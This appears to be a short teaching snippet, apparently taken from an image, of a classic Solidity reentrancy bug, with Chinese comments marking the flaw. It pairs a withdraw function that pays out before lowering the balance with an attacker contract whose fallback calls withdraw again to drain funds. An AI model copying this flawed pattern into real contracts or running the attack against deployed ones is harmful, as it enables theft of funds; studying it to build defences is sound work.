 1 contract ReentranceContract {
2     mapping(address=>uint) public accountBalance;
3     function withdraw(uint _amount) {
4         if (accountBalance[msg.sender] >= _amount) {
5             // 此处包含重入漏洞
6             msg.sender.call.value(_amount)();
7             accountBalance[msg.sender] -= _amount;
8         }
9     }
10     function() public payable{}
11 }
12
13 contract AttackContract{
14     ReentranceContract public entrance;
15     constructor(address _target) public{
16         entrance = ReentranceContract(_target);
17     }
18     function attack() payable{
19         entrance.withdraw(0.5 ether);
20     }
21     function() public payable{
22         // 再次调用了ReentranceContract
23         entrance.withdraw(0.5 ether);
24     }
25 }